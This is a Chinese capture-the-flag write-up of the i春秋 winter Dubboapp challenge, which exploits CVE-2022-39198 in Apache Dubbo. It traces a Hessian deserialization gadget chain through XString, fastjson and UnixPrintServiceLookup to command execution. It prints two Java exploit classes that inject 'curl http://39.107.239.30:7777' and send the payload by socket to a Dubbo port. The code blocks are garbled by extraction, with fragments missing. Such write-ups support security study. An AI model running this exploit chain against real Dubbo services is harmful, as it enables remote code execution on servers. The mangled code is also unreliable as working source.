i春秋冬季杯dubboapp dubbo历史漏洞 从CVE-2022-39198到春秋杯冬季赛Dubboapp
这题主要是考察CVE-2022-39198+不出网利用

NCTF2022 思路比较统一,hessian反序列化中以equals作为起点,通过com.sun.org.apache.xpath.internal.objects.Xstring的equals触发任意类的toString。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 getDefaultPrinterNameBSD:750 , UnixPrintServiceLookup (sun .print )663 , UnixPrintServiceLookup (sun .print )write :-1 , ASMSerializer_1_UnixPrintServiceLookup (com .alibaba.fastjson.serializer)write :271 , MapSerializer (com .alibaba.fastjson.serializer)write :44 , MapSerializer (com .alibaba.fastjson.serializer)write :312 , JSONSerializer (com .alibaba.fastjson.serializer)g:1077 , JSON (com .alibaba.fastjson)g:1071 , JSON (com .alibaba.fastjson)s:391 , XString (com .sun .org.apache.xpath.internal.objects)s:495 , AbstractMap (java.util)l:635 , HashMap (java.util)pu t:612 , HashMap (java.util)145 , MapDeserializer (com .alibaba.com .caucho.hessian.io)126 , MapDeserializer (com .alibaba.com .caucho.hessian.io)t:2733 , Hessian2Input (com .alibaba.com .caucho.hessian.io)t:2308 , Hessian2Input (com .alibaba.com .caucho.hessian.io)85 , Test
前面的调用流程都比较熟悉。

后面就是UnixPrintServiceLookup的调用流程

我们需要进入这个if去触发红框中的方法,在jdk中这里的这些类都是和打印机相关的一些服务,这里这个if会判断打印服务有没有启动,启动了就直接执行连接,没有就会调用下面的逻辑去启动服务,才会有我们注入命令的可能。
最终exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 import com.alibaba.com.caucho.hessian.io.Hessian2Input;import com.alibaba.com.caucho.hessian.io.Hessian2Output;import com.alibaba.com.caucho.hessian.io.SerializerFactory;import com.alibaba.fastjson.JSONObject;import com.sun.org.apache.xpath.internal.objects.XString;import org.apache.dubbo.common.io.Bytes;import org.apache.dubbo.common.serialize.hessian2.Hessian2ObjectOutput;import sun.misc.Unsafe;import sun.print.UnixPrintServiceLookup;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.OutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.Method;import java.net.Socket;import java.util.AbstractMap;import java.util.Base64;import java.util.HashMap;import java.util.Random;public class Test public static void setFieldValue (Object obj, String filedName, Object value) throws NoSuchFieldException, IllegalAccessException true );public static void main (String[] args) try {"curl http://39.107.239.30:7777" ;"theUnsafe" );true );null );"cmdIndex" , 0 );"osname" , "xx" );"lpcFirstCom" , new String[]{cmd, cmd, cmd});new JSONObject();"xx" , unixPrintServiceLookup);new XString("xx" );new HashMap();new HashMap();"yy" ,jsonObject);"zZ" ,xString);"yy" ,xString);"zZ" ,jsonObject);new HashMap();"size" , 2 );try {"java.util.HashMap$Node" );catch ( ClassNotFoundException e ) {"java.util.HashMap$Entry" );int .class, Object.class, Object.class, nodeC);true );2 );0 , nodeCons.newInstance(0 , map1, map1, null ));1 , nodeCons.newInstance(0 , map2, map2, null ));"table" , tbl);new ByteArrayOutputStream();new Hessian2Output(byteArrayOutputStream);new SerializerFactory());true );byte [] code = byteArrayOutputStream.toByteArray();new ByteArrayInputStream(code);new Hessian2Input(ins);catch (Exception e) {
dubboapp 在DecodeableRpcInvocation.decode() (org.apache.dubbo.rpc.protocol.dubbo)打断点。
首先需要经过checkSerialization检查。如果该方法中当根据指定的serviceKey无法获得服务提供者暴露服务的对象就会报错。结合CVE-2020-1948相关的绕过信息,解决这个问题得相关代码如下。
out.writeUTF("xxxxx" );"org.apache.dubbo.registry.RegistryService" );"0.0.0" );"$echo" );"Ljava/lang/Object;" );new HashMap();"aaa" ,"bbb" );
后面会走到
然后在decode()函数种会进入到报错,在拼接过程中将org.apache.dubbo.rpc.protocol.dubbo.DecodeableRpcInvocation类对象当成字符串
if (exporter == null ) {throw new RemotingException(channel, "Not found exported service: " + serviceKey + " in " + exporterMap.keySet() + ", may be version or group mismatch " +", channel: consumer: " + channel.getRemoteAddress() + " --> provider: " + channel.getLocalAddress() + ", message:" + getInvocationWithoutData(inv));
最终在DecodeableRpcInvocation类得toStrin函数中触发JSONObject得tostring函数
后续得调用过程就比较类似了,大致如下。
org.apache .dubbo .rpc .protocol .dubbo .DecodeableRpcInvocation#dec ode.apache .dubbo .rpc .protocol .dubbo .DubboProtocol#getInvoker.apache .dubbo .rpc .RpcInvocation#toString.alibaba .fastjson .JSON#toString.print .UnixPrintServiceLookup#getDefaultPrintService.getRuntime ().exec ()
不过当时得题目中还有不出网,这部分看看网上wp没环境了。exp直接拿的作者的小改了一下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 package com.company;import com.alibaba.com.caucho.hessian.io.Hessian2Output;import com.alibaba.com.caucho.hessian.io.SerializerFactory;import com.alibaba.fastjson.JSONObject;import org.apache.dubbo.common.io.Bytes;import org.apache.dubbo.common.serialize.hessian2.Hessian2ObjectOutput;import org.apache.dubbo.common.serialize.hessian2.Hessian2SerializerFactory;import sun.misc.Unsafe;import sun.print.UnixPrintServiceLookup;import java.io.ByteArrayOutputStream;import java.io.OutputStream;import java.lang.reflect.Field;import java.lang.reflect.Method;import java.net.Socket;import java.util.HashMap;import java.util.Random;import static org.apache.dubbo.common.utils.FieldUtils.setFieldValue;public class Exploit3 public static void main (String[] args) throws Exceptionnew ByteArrayOutputStream();byte [] header = new byte [16 ];short ) 0xdabb , header);2 ] = (byte ) ((byte ) 0x80 | 2 );new Random().nextInt(100000000 ), header, 4 );new ByteArrayOutputStream();new Hessian2ObjectOutput(hessian2ByteArrayOutputStream);"theUnsafe" );true );null );"osname" ,"hack" );"curl http://39.107.239.30:7777" ;"lpcFirstCom" ,new String[]{cmds,cmds,cmds});new JSONObject();"oops" ,unix);"mH2o" );true );new SerializerFactory());true );"xxxxx" );"org.apache.dubbo.registry.RegistryService" );"0.0.0" );"$echo" );"Ljava/lang/Object;" );new HashMap();"aaa" ,"bbb" );12 );byte [] bytes = byteArrayOutputStream.toByteArray();new Socket("192.168.101.12" , 20880 );